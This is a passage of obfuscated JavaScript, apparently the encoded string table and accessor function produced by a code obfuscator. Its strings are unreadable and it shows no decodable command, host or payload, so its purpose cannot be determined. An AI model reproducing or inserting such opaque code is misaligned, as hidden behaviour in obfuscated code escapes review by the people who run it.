C=['jmoumG','EqlcOW','mCo0Fq','wuBcNW','WPiKW4e','tb3dUa','WPxcGWq','WOxcIt0','bCk7WRLHzmoPl8oZkmkx','FGJcTG','EZKIWRxcO8k0kCoYW7PtgN7dGa','t1dcKG','lHDy','xmoUW6S','FSkzW4m','WOJdMYVdVSkkW7r4z8k4W7W0W7OWua','DZBcRq','pSk7Aa','WOhdSWO','g8oTgW','W6PrW7m','WObdWP0','dmoWcq','W7ldImof','etNdRG','DahcRa','W4pdOSo+','Ft4D','nCoDEa','WOPJfa','zYFcRW','W5tdR8o+','W6FcVmoF','WOOcWQ4','dCkyCa','lw50','tvlcIG','WRJcISoy','W6zhW58','iCkgcSkunCk3W43dNG','Et3dRfWEWP/dQGi','B8keWQe','h8kGsq','W6vGWOO','W4qpW54VWP1MitfnW6yIfgRcGW','WPeWW78','te/dNG','q8k1W7hcKSkupIa','ECk4BxxcUqbmWQxdGG','W4ZdUCkZ','WQeICJNcSSkaj8kP','aCkuyq','bSk+sq','W4JcJMO','WQvMr8oLa8kYvmkiWOJdN8k+p8of','oSoNrSoHWPJcGGNcUW','WPVcRmoGW4z/CILimG','W6lcVCoy','tI/dPq','WOjnWOu','vmo7W7O','AmkvW60','W4tcPeydW70ZsYDQW5f/W7ddRq','WOaZW4S','i8k5yW','W7DXEa','m1/cJstdV8kCW57dU2S/','bSo2da','r8oOeCoHAmkQh1BdPG9HrJO','W5nUWP4Zu07dO8kjBmoztCkXCG','nfxdLfZdNCkpW5pdMG','WPxdLNq','WPnjWO0','uMRdHCoQpSkhpbu','WOVdNsJdTSklW757mSkUW4qXW4ys','k8o2dG','jfVdUgtcQuDVWRjCWPlcICk2WRS','W7nKDq','tepdHa','cmkfzG','nvxdPCkaB8knWPCVW4Wo','o8kbW5y','W4pdR8o/','cmk5WPy','W6nVrezXi8og','f8knsG','Bb7cTa','qcJcHG','WPy6q8k6uSkWW4BdUmkwgfWJta','W4BcTmo/','W5JdSSk0','WRzDAG','W4G8W4m','xfhdHW','W4BdR8oP','zmkhW58','ENKr','m3HD','hCo5hG','WPuTW4m','lmoJoq','W6vNAW','xCkGxZpdTdbdpCkqsG','WOhdVr0','mCoLDa','CHtcLq','W6vIWOW','fCkKBG','fSk/rq','pSkOAa','WO/cIt4','W4hdPCoV','iSk5Ba','WRJdKSoC','WPJdI28','W5xcM3W'];a0m=function(){return C;};return a0m();}};